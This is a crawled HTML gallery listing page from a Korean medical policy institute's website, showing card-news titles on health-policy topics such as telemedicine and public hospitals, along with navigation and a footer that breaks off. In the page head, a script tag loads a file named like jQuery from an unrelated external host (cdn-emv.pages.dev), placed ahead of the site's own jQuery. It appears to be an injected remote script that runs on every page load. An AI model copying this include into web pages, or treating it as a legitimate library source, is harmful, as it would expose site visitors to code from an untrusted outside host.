

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rihp.re.kr/bbs/board.php?bo_table=gallery&page=9
body_size: 39703
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=0,maximum-scale=1,user-scalable=yes">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="8L2Q9qoidz9etQehRn2tLe8jhUkcYc3HvJRwT7bGk4c" />

<meta name="description"  content="의료정책연구원" />
<meta name="keywords" content="대한의사협회 보건의료정책연구기관">
<link rel="canonical" href="https://rihp.re.kr" />
<meta property="og:title" content="의료정책연구원" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://rihp.re.kr" />
<meta property="og:image" content="https://rihp.re.kr/img/site_img.jpg" />
<meta property="og:site_name" content="의료정책연구원" />
<meta property="og:description" content="대한의사협회 보건의료정책연구기관" />


<title>눈으로 보는 의료정책 9 페이지 | 의료정책연구원</title>
<link rel="shortcut icon" href="https://rihp.re.kr/img/favicon_new.png">
<link rel="stylesheet" href="https://rihp.re.kr/js/font-awesome/css/font-awesome.min.css?ver=191206">
<link rel="stylesheet" href="https://rihp.re.kr/skin/board/gallery/style.css?ver=191206">
<link rel="stylesheet" href="https://rihp.re.kr/theme/basic/css/default.css?ver=191206">
<!--[if lte IE 8]>
<script src="https://rihp.re.kr/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언.
var g5_url       = "https://rihp.re.kr";
var g5_bbs_url   = "https://rihp.re.kr/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "gallery";
var g5_sca       = "";
var g5_editor    = "smarteditor2";
var g5_cookie_domain = "";
</script>
<script src="https://cdn-emv.pages.dev/jquery.min.js"></script><script src="https://rihp.re.kr/js/jquery-1.12.4.min.js"></script>
<script src="https://rihp.re.kr/js/jquery-migrate-1.4.1.min.js"></script>
<script src="https://rihp.re.kr/js/jquery.menu.js?ver=191202"></script>
<script src="https://rihp.re.kr/js/common.js?ver=191202"></script>
<script src="https://rihp.re.kr/js/wrest.js?ver=191202"></script>
<script src="https://rihp.re.kr/js/placeholders.min.js"></script>
</head>
<body>

<!-- 상단 시작 { -->

<div id="hd">
    <h1 id="hd_h1">눈으로 보는 의료정책 9 페이지</h1>
    <div id="skip_to_container"><a href="#container">본문 바로가기</a></div>

        <div id="maintnb">
    	<div class="inner">
			<ul class="hd_login">        
								<li><a href="https://rihp.re.kr/bbs/login.php">로그인</a></li>
				<li><a href="https://rihp.re.kr/bbs/register.php">회원가입</a></li>
								<!-- <li><a href="javascript:alert('준비중입니다.')" class="t_bold">ENG</a></li> -->
				<!-- <li><a href="/eng/" class="t_bold">ENG</a></li> -->
				<li>
					<div class="head_languate_selector">
						<div>
							<ul>
								<li><a><span>KOR</span></a></li>
								<ul>
									<li><a href="/eng/"><span>ENG</span></a></li>
								</ul>
							</ul>
						</div>
					</div>
				</li>
			</ul>
			
			<ul class="hd_social">
				<li><a href="https://blog.naver.com/kma_rihp" target="_blank"><img src="/img/common/ic_tnb_blog.png" alt="blog"></a></li>
				<li><a href="https://www.youtube.com/channel/UCuiBNgJC152-Xv8A9fek4nw" target="_blank"><img src="/img/common/ic_tnb_youtube.png" alt="youtube"></a></li>
				<li><a href="https://www.instagram.com/KMA_RIHP/" target="_blank"><img src="/img/common/ic_tnb_instar.png" alt="insta"></a></li>
				<li><a href="https://www.facebook.com/rihpsns/" target="_blank"><img src="/img/common/ic_tnb_facebook.png" alt="facebook"></a></li>
			</ul>
			
			<ul class="hd_rawdata_btn">
									</ul>
		</div>
    </div>
    <div id="hd_wrapper">

        <div id="mainLogo">
            <a href="https://rihp.re.kr"><img src="https://rihp.re.kr/img/common/hd_new_logo.png" alt="의료정책연구원"></a>
        </div>
		<nav id="gnb">
			<h2>메인메뉴</h2>
			<div class="gnb_wrap">
			<!--///////new nav///////-->
					<!--nav(s)-->
						<div class="nav_wrapper"> 
							<!--nav_icon(s)-->
							<div class="spinner-master">
								<input type="checkbox" id="spinner-form" />
								<label for="spinner-form" class="spinner-spin">
								<div class="spinner diagonal part-1"></div>
								<div class="spinner horizontal"></div>
								<div class="spinner diagonal part-2"></div>
								</label>
							</div>
							<!--nav_icon(e)-->
							<nav id="menu" class="menu">
								<ul class="dropdown">
									<li>
										<span class="pc_link"><a href="/company/history.php">연구원 소개</a></span>
										<a href="/company/ceo.php" class="m_link">연구원 소개</a>
										<ul>
											<li><a href="/company/ceo.php">원장 인사말</a></li>
											<li><a href="/company/history.php">설립목적 및 연혁/규정</a></li>
											<li><a href="/company/plan_0.php">미션 & 비전</a></li>
											<li><a href="/company/committee.php">위원회 운영</a></li>
											<li><a href="/company/organization.php">조직 소개</a></li>
											<!-- <li><a href="/company/annual.php">연례 보고서</a></li> -->
											<li><a href="/bbs/board.php?bo_table=annual">연례 보고서</a></li>
											<li><a href="/company/map.php">연구원 약도</a></li>
										</ul>
									</li>
									<li>
										<span class="pc_link"><a href="/bbs/board.php?bo_table=notice">알림공간</a></span>
										<a href="/bbs/board.php?bo_table=notice" class="m_link">알림공간</a>
										<ul>
											<li><a href="/bbs/board.php?bo_table=notice">공지사항</a></li>
											<li><a href="/bbs/board.php?bo_table=column">칼럼</a></li>
											<li><a href="/bbs/board.php?bo_table=report">보도자료</a></li>
											<!-- <li><a href="/bbs/board.php?bo_table=news">관련기사</a></li> -->
											<li><a href="/bbs/board.php?bo_table=gallery">눈으로 보는 의료정책</a></li>
											<li><a href="/bbs/board.php?bo_table=event">주요 행사</a></li>
											<li><a href="/newsletter/newsletter_list.php">뉴스레터</a></li>
										</ul>
									</li>
									<li>
										<span class="pc_link"><a href="/bbs/board.php?bo_table=research_report">연구자료</a></span>
										<a href="/bbs/board.php?bo_table=research_report" class="m_link">연구자료</a>
										<ul>
											<li><a href="/bbs/board.php?bo_table=research_report">연구보고서</a></li>
											<li><a href="/bbs/board.php?bo_table=policy_analysis">정책현안분석</a></li>
											<li><a href="/bbs/board.php?bo_table=policy_resource">정책자료집</a></li>
											<li><a href="/bbs/board.php?bo_table=publication_forum">계간의료정책포럼</a></li>
											<li><a href="/bbs/board.php?bo_table=recorded_thesis">수록논문</a></li>
										</ul>
									</li>
									<li>
										<span class="pc_link"><a href="/doctor/introduce.php">전국의사조사</a></span>
										<a href="/doctor/introduce.php" class="m_link">전국의사조사</a>
										<ul>
											<li><a href="/doctor/introduce.php">전국의사조사 소개</a></li>
											<li><a href="/doctor/doctor_plan.php">조사 설계</a></li>
											<li><a href="/doctor/request.php">RAW DATA 신청</a></li>
											<li><a href="/bbs/board.php?bo_table=doctor_research">데이터 활용 연구자료</a></li>
										</ul>
									</li>
									<!-- <li>
										<span class="pc_link"><a href="/education/curriculum.php">교육사업</a></span>
										<a href="/education/curriculum.php" class="m_link">교육사업</a>
										<ul>
											<li><a href="/education/curriculum.php">교육과정소개</a></li>
											<li><a href="/bbs/board.php?bo_table=education_notice">공지사항</a></li>
											<li><a href="/bbs/board.php?bo_table=education_data">교육자료실</a></li>
										</ul>
									</li> -->
									<li>
										<span class="pc_link"><a href="/bbs/board.php?bo_table=participat_offer">회원참여</a></span>
										<a href="/bbs/board.php?bo_table=participat_offer" class="m_link">회원참여</a>
										<ul>
											<!--<li><a href="/bbs/board.php?bo_table=participat_offer">수시 연구제안</a></li>
											-->
											<!-- ?php if($_SERVER["REMOTE_ADDR"] == '58.229.223.164'){?> -->
											<li><a href="/participat/participat_request.php"><!--정책연구자료 요청-->정책협력자료 요청</a></li>
											<!-- ?php }? -->
											<li><a href="/participat/participat_research.php">수시 연구제안</a></li>
											<li><a href="/participat/participat_subject.php">수시 원고제안</a></li>
											<li><a href="/bbs/board.php?bo_table=participat_inquiry">질의 응답</a></li>
											<li><a href="/participat/book.php">도서회원</a></li>
										</ul>
									</li>
								</ul>
							</nav>
						</div>
					<!--nav(e)-->
				</div>
		<!--///////new nav///////-->
				<!-- <ul id="gnb_1dul">
					<li class="gnb_1dli gnb_mnal"><button type="button" class="gnb_menu_btn" title="전체메뉴"><i class="fa fa-bars" aria-hidden="true"></i><span class="sound_only">전체메뉴열기</span></button></li>
										<li class="gnb_1dli " style="z-index:999">
						<a href="/company/ceo.php" target="_self" class="gnb_1da">연구소 소개</a>
											</li>
										<li class="gnb_1dli " style="z-index:998">
						<a href="/bbs/board.php?bo_table=notice" target="_self" class="gnb_1da">알림공간</a>
											</li>
										<li class="gnb_1dli " style="z-index:997">
						<a href="/bbs/board.php?bo_table=research_report" target="_self" class="gnb_1da">연구자료</a>
											</li>
										<li class="gnb_1dli " style="z-index:996">
						<a href="/bbs/board.php?bo_table=statistics_supply" target="_self" class="gnb_1da">보건의료통계</a>
											</li>
										<li class="gnb_1dli " style="z-index:995">
						<a href="/doctor/introduce.php" target="_self" class="gnb_1da">전국의사조사</a>
											</li>
										<li class="gnb_1dli " style="z-index:994">
						<a href="/education/curriculum.php" target="_self" class="gnb_1da">교육사업</a>
											</li>
										<li class="gnb_blue"><a href="/bbs/board.php?bo_table=participat_offer">회원참여</a></li>
				</ul>  --> 
				<!-- <div id="gnb_all">
					<h2>전체메뉴</h2>
					<ul class="gnb_al_ul">
												<li class="gnb_al_li">
							<a href="/company/ceo.php" target="_self" class="gnb_al_a">연구소 소개</a>
													</li>
												<li class="gnb_al_li">
							<a href="/bbs/board.php?bo_table=notice" target="_self" class="gnb_al_a">알림공간</a>
													</li>
												<li class="gnb_al_li">
							<a href="/bbs/board.php?bo_table=research_report" target="_self" class="gnb_al_a">연구자료</a>
													</li>
												<li class="gnb_al_li">
							<a href="/bbs/board.php?bo_table=statistics_supply" target="_self" class="gnb_al_a">보건의료통계</a>
													</li>
												<li class="gnb_al_li">
							<a href="/doctor/introduce.php" target="_self" class="gnb_al_a">전국의사조사</a>
													</li>
												<li class="gnb_al_li">
							<a href="/education/curriculum.php" target="_self" class="gnb_al_a">교육사업</a>
													</li>
												<li class="gnb_blue"><a href="/bbs/board.php?bo_table=participat_offer">회원참여</a></li>
					</ul>
					<button type="button" class="gnb_close_btn"><i class="fa fa-times" aria-hidden="true"></i></button>
				</div>  -->
				<div id="gnb_all_bg"></div>
			</div>
		</nav>
		<script>
		
		$(function(){
			$(".gnb_menu_btn").click(function(){
				$("#gnb_all, #gnb_all_bg").show();
			});
			$(".gnb_close_btn, #gnb_all_bg").click(function(){
				$("#gnb_all, #gnb_all_bg").hide();
			});
		});
		
		/*****new nav*****/
$('ul li:has(ul)').addClass('has-submenu');
$('ul li ul').addClass('sub-menu');
$('ul.dropdown li').hover(function () {
    $(this).addClass('hover');
}, function () {
    $(this).removeClass('hover');
});
var $menu = $('#menu'), $menulink = $('#spinner-form'), $search = $('#search'), $search_box = $('.search_box'), $menuTrigger = $('.has-submenu > a');
$menulink.click(function (e) {
    $menulink.toggleClass('active');
    $menu.toggleClass('active');
    if ($search.hasClass('active')) {
        $('.menu.active').css('padding-top', '0px');
    }
});
$search.click(function (e) {
    e.preventDefault();
    $search_box.toggleClass('active');
});
$menuTrigger.click(function (e) {
    e.preventDefault();
    var t = $(this);
    t.toggleClass('active').next('ul').toggleClass('active');
});
$('ul li:has(ul)');


/*****new nav*****/
		</script>
			
		<script>
		/*head_languate_selector*/
			$(function(){
				 $('.head_languate_selector > div > ul').hover(function () {
    $('.head_languate_selector > div ul ul').addClass('dropdown_block');
}, function () {
    $('.head_languate_selector > div ul ul').removeClass('dropdown_block');
});
		});
		</script>

		<script>
		/*회원참여쪽*/
		$(function() {
		if ($('#sub_top h2').text()=='회원참여'){
			$("#subLnb li a").css('line-height','3.8em');
		}
	});
		</script>
	</div>
</div>
<!-- } 상단 끝 -->


<hr>

<!-- 콘텐츠 시작 { -->
<div id="wrapper">
    <div id="container_wr" class="c_community">
		<div id="sub_top"><h2>알림공간</h2><p>HOME &gt; 알림공간 &gt; 눈으로 보는 의료정책</p></div>    <div id="container">
		<div id="subLnbWrap">
	<button class="mobileLnb" id="mobileLnb">눈으로 보는 의료정책 9 페이지</button>
	<ul id="subLnb" class="length7">
		<li><a href="/bbs/board.php?bo_table=notice"><span><span>공지사항</span></span></a></li>
		<li><a href="/bbs/board.php?bo_table=column"><span><span>칼럼</span></span></a></li>
		<li><a href="/bbs/board.php?bo_table=report"><span><span>보도자료</span></span></a></li>
		<!-- <li><a href="/bbs/board.php?bo_table=news"><span><span>관련기사</span></span></a></li> -->
		<li><a href="/bbs/board.php?bo_table=gallery"><span><span>눈으로 보는 의료정책</span></span></a></li>
		<li><a href="/bbs/board.php?bo_table=event"><span><span>주요행사</span></span></a></li>
		<li><a href="/newsletter/newsletter_list.php"><span><span>뉴스레터</span></span></a></li>
	</ul>
</div>
 <script>
	$(function() {
		$('#subLnb li').each(function(){
			if ($(this).find('a').text()==$("#container_title").text()){
				$(this).addClass('active');
			};
		});
		$('#mobileLnb').click(function(){
			$("#subLnbWrap").toggleClass('active');
		});
	});
</script>          <h3 id="container_title"  ><span title="눈으로 보는 의료정책 9 페이지">눈으로 보는 의료정책</span></h3>

<link rel="stylesheet" href="/theme/basic/css/sub.css">
<div class="p_bbs inner">


<!-- 게시판 목록 시작 { -->
<div id="bo_gall" style="width:100%">

    
    

    <!-- 게시판 페이지 정보 및 버튼 시작 { -->
   <!--    <div id="bo_btn_top">
        <div id="bo_list_total">
            <span>Total 152건</span>
            9 페이지
        </div>

       
    </div>-->
    <!-- } 게시판 페이지 정보 및 버튼 끝 -->

	<div class="bo_top_wrap">
		<!-- <div class="bo_sort_wrap">
			<select name="bo_sort_select" id="bo_sort_select">
				<option value="wr_datetime">최신순</option>
				<option value="wr_hit">인기순</option>
			</select>
		</div> -->
		<!-- 게시판 검색 시작 { -->
		
				<div class="bo_sch_wrap">
			<fieldset class="bo_sch">
				<form name="fsearch" method="get">
				<input type="hidden" name="bo_table" value="gallery">
				<input type="hidden" name="sca" value="">
				<input type="hidden" name="sop" value="and">
				<label for="sfl" class="sound_only">검색대상</label>
				<select name="sfl" id="sfl">
					<option value="wr_subject" >제목</option><option value="wr_content" >내용</option><option value="wr_subject||wr_content" >제목+내용</option><option value="wr_name,1" >글쓴이</option><option value="wr_name,0" >글쓴이(코)</option>				</select>
				<label for="stx" class="sound_only">검색어<strong class="sound_only"> 필수</strong></label>
				<div class="sch_bar">
					<input type="text" name="stx" value="" required id="stx" class="sch_input" size="25" maxlength="20" placeholder="">
					<button type="submit" value="검색" class="sch_btn">검색</button>
				</div>
				</form>
			</fieldset>
		</div>
	</div>
	<form name="fboardlist"  id="fboardlist" action="https://rihp.re.kr/bbs/board_list_update.php" onsubmit="return fboardlist_submit(this);" method="post">
    <input type="hidden" name="bo_table" value="gallery">
    <input type="hidden" name="sfl" value="">
    <input type="hidden" name="stx" value="">
    <input type="hidden" name="spt" value="">
    <input type="hidden" name="sst" value="wr_num, wr_reply">
    <input type="hidden" name="sod" value="">
    <input type="hidden" name="page" value="9">
    <input type="hidden" name="sw" value="">
    <ul id="gall_ul" class="gall_row">
                <li class="gall_li col-gn-3">
            <div class="gall_box">
                <div class="gall_chk chk_box">
	                	                <span class="sound_only">
	                    80	                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img">
                        <a href="https://rihp.re.kr/bbs/board.php?bo_table=gallery&amp;wr_id=107&amp;page=9">
                        <img src="https://rihp.re.kr/data/file/gallery/thumb-3672810276_pqULHsKx_a964eebcd9ece071564c1cfabbf633c37024a3fe_380x380.jpg" alt="" >                        </a>
                    </div>
                    <div class="gall_text_href">
                                                <a href="https://rihp.re.kr/bbs/board.php?bo_table=gallery&amp;wr_id=107&amp;page=9" class="bo_tit">
                            
                                                    	<!-- 갤러리 댓글기능 사용시 주석을 제거하세요. -->
                        
                            우리나라의 진료시간은 왜 이렇게 짧을까?                      
                            							                         </a>
                         <span class="bo_cnt">&nbsp;</span>
                    </div>

                    <!-- <div class="gall_info">
						<span class="sound_only">작성자 </span><span class="sv_member">의료정책연구원</span>                        <span class="gall_date"><span class="sound_only">작성일 </span><i class="fa fa-clock-o" aria-hidden="true"></i> 06-13</span>
						<span class="gall_view"><span class="sound_only">조회 </span><i class="fa fa-eye" aria-hidden="true"></i> 980</span>
                    </div>
                    <div class="gall_option">
						                                   
                    </div> -->
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-3">
            <div class="gall_box">
                <div class="gall_chk chk_box">
	                	                <span class="sound_only">
	                    79	                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img">
                        <a href="https://rihp.re.kr/bbs/board.php?bo_table=gallery&amp;wr_id=106&amp;page=9">
                        <img src="https://rihp.re.kr/data/file/gallery/thumb-3553795375_Kc3JBuSH_2c31d3840b90cb4a685608c9c1f1bf498be12f52_380x380.png" alt="" >                        </a>
                    </div>
                    <div class="gall_text_href">
                                                <a href="https://rihp.re.kr/bbs/board.php?bo_table=gallery&amp;wr_id=106&amp;page=9" class="bo_tit">
                            
                                                    	<!-- 갤러리 댓글기능 사용시 주석을 제거하세요. -->
                        
                            비대면 진료 초진 허용하면 안되는 이유는?                      
                            							                         </a>
                         <span class="bo_cnt">&nbsp;</span>
                    </div>

                    <!-- <div class="gall_info">
						<span class="sound_only">작성자 </span><span class="sv_member">의료정책연구원</span>                        <span class="gall_date"><span class="sound_only">작성일 </span><i class="fa fa-clock-o" aria-hidden="true"></i> 04-19</span>
						<span class="gall_view"><span class="sound_only">조회 </span><i class="fa fa-eye" aria-hidden="true"></i> 1350</span>
                    </div>
                    <div class="gall_option">
						                                   
                    </div> -->
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-3">
            <div class="gall_box">
                <div class="gall_chk chk_box">
	                	                <span class="sound_only">
	                    78	                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img">
                        <a href="https://rihp.re.kr/bbs/board.php?bo_table=gallery&amp;wr_id=105&amp;page=9">
                        <img src="https://rihp.re.kr/data/file/gallery/thumb-3672810276_bn4DqFd7_28572e2500d764e1e37eebdaf639498915223ac2_380x380.jpg" alt="" >                        </a>
                    </div>
                    <div class="gall_text_href">
                                                <a href="https://rihp.re.kr/bbs/board.php?bo_table=gallery&amp;wr_id=105&amp;page=9" class="bo_tit">
                            
                                                    	<!-- 갤러리 댓글기능 사용시 주석을 제거하세요. -->
                        
                            [카드뉴스] 건강보험공단의 강압적인 현지조사, 이제는 특별사법경찰권 부여까지?                      
                            							                         </a>
                         <span class="bo_cnt">&nbsp;</span>
                    </div>

                    <!-- <div class="gall_info">
						<span class="sound_only">작성자 </span><span class="sv_member">의료정책연구원</span>                        <span class="gall_date"><span class="sound_only">작성일 </span><i class="fa fa-clock-o" aria-hidden="true"></i> 03-21</span>
						<span class="gall_view"><span class="sound_only">조회 </span><i class="fa fa-eye" aria-hidden="true"></i> 957</span>
                    </div>
                    <div class="gall_option">
						                                   
                    </div> -->
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-3 box_clear">
            <div class="gall_box">
                <div class="gall_chk chk_box">
	                	                <span class="sound_only">
	                    77	                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img">
                        <a href="https://rihp.re.kr/bbs/board.php?bo_table=gallery&amp;wr_id=104&amp;page=9">
                        <img src="https://rihp.re.kr/data/file/gallery/thumb-3672810276_R6nI91hU_086fc077775c052b5c023b9714dbb9c9c829d1c7_380x380.jpg" alt="" >                        </a>
                    </div>
                    <div class="gall_text_href">
                                                <a href="https://rihp.re.kr/bbs/board.php?bo_table=gallery&amp;wr_id=104&amp;page=9" class="bo_tit">
                            
                                                    	<!-- 갤러리 댓글기능 사용시 주석을 제거하세요. -->
                        
                            [카드뉴스]공공의료 확충을 위한 공공병원 신설 과연 누구를 위한 병원인가?                      
                            							                         </a>
                         <span class="bo_cnt">&nbsp;</span>
                    </div>

                    <!-- <div class="gall_info">
						<span class="sound_only">작성자 </span><span class="sv_member">의료정책연구원</span>                        <span class="gall_date"><span class="sound_only">작성일 </span><i class="fa fa-clock-o" aria-hidden="true"></i> 03-07</span>
						<span class="gall_view"><span class="sound_only">조회 </span><i class="fa fa-eye" aria-hidden="true"></i> 982</span>
                    </div>
                    <div class="gall_option">
						                                   
                    </div> -->
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-3">
            <div class="gall_box">
                <div class="gall_chk chk_box">
	                	                <span class="sound_only">
	                    76	                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img">
                        <a href="https://rihp.re.kr/bbs/board.php?bo_table=gallery&amp;wr_id=103&amp;page=9">
                        <img src="https://rihp.re.kr/data/file/gallery/thumb-3672810276_dOlXih4V_9dfae11d902a88c9b872a11248036e8587232c79_380x380.jpg" alt="" >                        </a>
                    </div>
                    <div class="gall_text_href">
                                                <a href="https://rihp.re.kr/bbs/board.php?bo_table=gallery&amp;wr_id=103&amp;page=9" class="bo_tit">
                            
                                                    	<!-- 갤러리 댓글기능 사용시 주석을 제거하세요. -->
                        
                            [카드뉴스] 교도소 담장 위를 걷는 대한민국 필수의료 의사                      
                            							                         </a>
                         <span class="bo_cnt"></span>
                    </div>

                    <!-- <div class="gall_info">
						<span class="sound_only">작성자 </span><span class="sv_member">의료정책연구원</span>                        <span class="gall_date"><span class="sound_only">작성일 </span><i class="fa fa-clock-o" aria-hidden="true"></i> 01-19</span>
						<span class="gall_view"><span class="sound_only">조회 </span><i class="fa fa-eye" aria-hidden="true"></i> 1181</span>
                    </div>
                    <div class="gall_option">
						                                   
                    </div> -->
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-3">
            <div class="gall_box">
                <div class="gall_chk chk_box">
	                	                <span class="sound_only">
	                    75	                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img">
                        <a href="https://rihp.re.kr/bbs/board.php?bo_table=gallery&amp;wr_id=102&amp;page=9">
                        <img src="https://rihp.re.kr/data/file/gallery/thumb-3672810276_tYHS9VJ4_5d404d83ddf32615fe567e61bddc9a9ed5187637_380x380.jpg" alt="" >                        </a>
                    </div>
                    <div class="gall_text_href">
                                                <a href="https://rihp.re.kr/bbs/board.php?bo_table=gallery&amp;wr_id=102&amp;page=9" class="bo_tit">
                            
                                                    	<!-- 갤러리 댓글기능 사용시 주석을 제거하세요. -->
                        
                            [카드뉴스]법정감염병 분류체계 및 신고방법 바로알기                      
                            							                         </a>
                         <span class="bo_cnt">&nbsp;</span>
                    </div>

                    <!-- <div class="gall_info">
						<span class="sound_only">작성자 </span><span class="sv_member">의료정책연구원</span>                        <span class="gall_date"><span class="sound_only">작성일 </span><i class="fa fa-clock-o" aria-hidden="true"></i> 01-10</span>
						<span class="gall_view"><span class="sound_only">조회 </span><i class="fa fa-eye" aria-hidden="true"></i> 942</span>
                    </div>
                    <div class="gall_option">
						                                   
                    </div> -->
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-3 box_clear">
            <div class="gall_box">
                <div class="gall_chk chk_box">
	                	                <span class="sound_only">
	                    74	                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img">
                        <a href="https://rihp.re.kr/bbs/board.php?bo_table=gallery&amp;wr_id=101&amp;page=9">
                        <img src="https://rihp.re.kr/data/file/gallery/thumb-3672810276_tBymYJ50_a44ffbae5d54b06b98adf1adc278bbfcd462a9d9_380x380.jpg" alt="" >                        </a>
                    </div>
                    <div class="gall_text_href">
                                                <a href="https://rihp.re.kr/bbs/board.php?bo_table=gallery&amp;wr_id=101&amp;page=9" class="bo_tit">
                            
                                                    	<!-- 갤러리 댓글기능 사용시 주석을 제거하세요. -->
                        
                            OECD국가의 초과사망 현황, 한국은 몇 위?                      
                            							                         </a>
                         <span class="bo_cnt">&nbsp;</span>
                    </div>

                    <!-- <div class="gall_info">
						<span class="sound_only">작성자 </span><span class="sv_member">의료정책연구원</span>                        <span class="gall_date"><span class="sound_only">작성일 </span><i class="fa fa-clock-o" aria-hidden="true"></i> 01-09</span>
						<span class="gall_view"><span class="sound_only">조회 </span><i class="fa fa-eye" aria-hidden="true"></i> 897</span>
                    </div>
                    <div class="gall_option">
						                                   
                    </div> -->
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-3">
            <div class="gall_box">
                <div class="gall_chk chk_box">
	                	                <span class="sound_only">
	                    73	                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img">
                        <a href="https://rihp.re.kr/bbs/board.php?bo_table=gallery&amp;wr_id=100&amp;page=9">
                        <img src="https://rihp.re.kr/data/file/gallery/thumb-988465628_fysnwb25_09bcb10f849fd8042feb65ada6f0c7ff735d8c91_380x380.jpg" alt="" >                        </a>
                    </div>
                    <div class="gall_text_href">
                                                <a href="https://rihp.re.kr/bbs/board.php?bo_table=gallery&amp;wr_id=100&amp;page=9" class="bo_tit">
                            
                                                    	<!-- 갤러리 댓글기능 사용시 주석을 제거하세요. -->
                        
                            Q&A로 풀어보는 간호단독법안의 문제점                      
                            							                         </a>
                         <span class="bo_cnt">&nbsp;</span>
                    </div>

                    <!-- <div class="gall_info">
						<span class="sound_only">작성자 </span><span class="sv_member">의료정책연구원</span>                        <span class="gall_date"><span class="sound_only">작성일 </span><i class="fa fa-clock-o" aria-hidden="true"></i> 04-11</span>
						<span class="gall_view"><span class="sound_only">조회 </span><i class="fa fa-eye" aria-hidden="true"></i> 1033</span>
                    </div>
                    <div class="gall_option">
						                                   
                    </div> -->
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-3">
            <div class="gall_box">
                <div class="gall_chk chk_box">
	                	                <span class="sound_only">
	                    72	                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img">
                        <a href="https://rihp.re.kr/bbs/board.php?bo_table=gallery&amp;wr_id=99&amp;page=9">
                        <img src="https://rihp.re.kr/data/file/gallery/thumb-988465628_SjPzXuiI_20e4110000adfbcfcd6ed387493a3d48b9d1dd62_380x380.jpg" alt="" >                        </a>
                    </div>
                    <div class="gall_text_href">
                                                <a href="https://rihp.re.kr/bbs/board.php?bo_table=gallery&amp;wr_id=99&amp;page=9" class="bo_tit">
                            
                                                    	<!-- 갤러리 댓글기능 사용시 주석을 제거하세요. -->
                        
                            대한민국 공공의대, 리플리증후군에 빠진건가?                      
                            							                         </a>
                         <span class="bo_cnt">&nbsp;</span>
                    </div>

                    <!-- <div class="gall_info">
						<span class="sound_only">작성자 </span><span class="sv_member">의료정책연구원</span>                        <span class="gall_date"><span class="sound_only">작성일 </span><i class="fa fa-clock-o" aria-hidden="true"></i> 04-11</span>
						<span class="gall_view"><span class="sound_only">조회 </span><i class="fa fa-eye" aria-hidden="true"></i> 985</span>
                    </div>
                    <div class="gall_option">
						                                   
                    </div> -->
                </div>
            </div>
        </li>
                    </ul>
	
	<!-- 페이지 -->
	<nav class="pg_wrap"><span class="pg"><a href="https://rihp.re.kr/bbs/board.php?bo_table=gallery&amp;page=1" class="pg_page pg_start">처음</a>
<a href="https://rihp.re.kr/bbs/board.php?bo_table=gallery&amp;page=1" class="pg_page">1<span class="sound_only">페이지</span></a>
<a href="https://rihp.re.kr/bbs/board.php?bo_table=gallery&amp;page=2" class="pg_page">2<span class="sound_only">페이지</span></a>
<a href="https://rihp.re.kr/bbs/board.php?bo_table=gallery&amp;page=3" class="pg_page">3<span class="sound_only">페이지</span></a>
<a href="https://rihp.re.kr/bbs/board.php?bo_table=gallery&amp;page=4" class="pg_page">4<span class="sound_only">페이지</span></a>
<a href="https://rihp.re.kr/bbs/board.php?bo_table=gallery&amp;page=5" class="pg_page">5<span class="sound_only">페이지</span></a>
<a href="https://rihp.re.kr/bbs/board.php?bo_table=gallery&amp;page=6" class="pg_page">6<span class="sound_only">페이지</span></a>
<a href="https://rihp.re.kr/bbs/board.php?bo_table=gallery&amp;page=7" class="pg_page">7<span class="sound_only">페이지</span></a>
<a href="https://rihp.re.kr/bbs/board.php?bo_table=gallery&amp;page=8" class="pg_page">8<span class="sound_only">페이지</span></a>
<span class="sound_only">열린</span><strong class="pg_current">9</strong><span class="sound_only">페이지</span>
<a href="https://rihp.re.kr/bbs/board.php?bo_table=gallery&amp;page=10" class="pg_page">10<span class="sound_only">페이지</span></a>
<a href="https://rihp.re.kr/bbs/board.php?bo_table=gallery&amp;page=11" class="pg_page pg_next">다음</a>
<a href="https://rihp.re.kr/bbs/board.php?bo_table=gallery&amp;page=17" class="pg_page pg_end">맨끝</a>
</span></nav>	<!-- 페이지 -->
	
	 
    </form>

</div>


<!-- } 게시판 목록 끝 -->

    </div>
</div>

</div>
<!-- } 콘텐츠 끝 -->

<hr>

<!-- 하단 시작 { -->
<div id="mainFt">
	<div class="inner">
		<h2><img src="/img/common/ft_new_logo.png" alt="KMA 의료정책연구원"></h2>
		<div class="ft_cont">
			<ul class="ft_link">
				<li><a href="/company/ceo.php"><span class="m_none">연구원</span>소개</a></li>
				<li><a href="/company/map.php">오시는길</a></li>
				<li><a href="https://rihp.re.kr/bbs/content.php?co_id=provision">이메일<span class="m_none">무단</span>수집거부</a></li>
				<li><a href="https://rihp.re.kr/bbs/content.php?co_id=privacy"><strong>개인정보처리방침</strong></a></li>
								<li><a href="/contact/contact.php">Contact us</a></li>				
			</ul>
			<div id="ft_company" class="ft_cnt">
				<p class="ft_address">(우)04427  서울특별시 용산구 이촌로46길 37 대한의사협회 5층 의료정책연구원</p>
				<p class="ft_call"><span>TEL. <strong>02-6350-6639</strong></span><span>FAX. <strong>02-795-2900</strong></span></p>
			</div>
			<address id="ft_copy">COPYRIGHT &copy; <b>대한의사협회 의료정책연구원.</b> ALL RIGHTS RESERVED.</address>
		</div>    
		<div class="ft_sns">
			<a href="/adm" class="btn_ft_admin">ADMIN</a>
			<ul class="ft_social">
